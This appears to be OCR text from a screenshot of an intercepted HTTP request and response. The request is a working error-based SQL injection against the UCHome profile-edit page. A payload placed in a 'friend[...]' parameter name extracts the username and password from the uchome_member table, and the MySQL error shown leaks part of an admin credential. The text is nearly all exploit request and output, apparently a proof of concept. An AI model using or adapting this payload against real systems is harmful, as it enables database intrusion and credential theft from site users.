 Request Text Only
Look for: Plain text
1 POST /uchome/cp.php?ac=profile&op=base&ref HTTP/1.1
2 Host: www.uchome.com
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:30.0) Gecko/20100101 Firefox/35.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Encoding: gzip, deflate
6 Cookie: uchome_loginuser=cond0r; PHPSESSID=g22pr52atgi5m5sndt01ko16p1; uchome_sendmail=1;
uchome_auth=ady75cHZ%2F6hQIER5dxjTLahduWhwUhviepn17QcjhNotBQPO6x%2FzcAcynmz2A%2BghMXsOXLW1AN8%2Fvzkqv1DI; uchome_checkpm=1
7 Connection: keep-alive
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 554
10
11 name=%D5%BE%B0%A1aa&marry=1&friend%5Bmarry%5D=0&birthyear=2013&birthmonth=2&birthday=0&friend%5Bbirth%5D=0&blood=A&friend%5Bblood%5D
=0&birthprovince=%BA%FE%C4%CF&birthcity=%CF%E6%CC%B6&friend%5Bbirthcity%5D=0&resideprovince=%BA%DA%C1%FA%BD%AD&residecity=%C6%EB%C6%
EB%B9%FE%B6%FB&friend%5Bresidecity%5D=0&profilesubmit=%B1%A3%B4%E6&formhash=d5b4ddbf&friend[a',(select 1 from(select
count(*),concat((Select concat(username,0x7e,password) FROM uchome_member limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a),'1')#]=put+value+here
Response Headers Response Data View Page HTML Structure Analysis
MySQL Error
Message: MySQL Query Error
SQL: INSERT INTO uchome_spaceinfo (type,subtype,uid,friend) VALUES ('base','marry','2','0'),('base','birth','2','0'),('base','blood','2','0'),('base','birthcity','2','0'),
('base','residecity','2','0'),('base','a',(select 1 from(select count(*),concat((Select concat(username,0x7e,password) FROM uchome_member limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a),'1')#','2','0')
Error: Duplicate entry 'admin~97c 1871' for key 1
Errno.: 1062
Click here to seek help.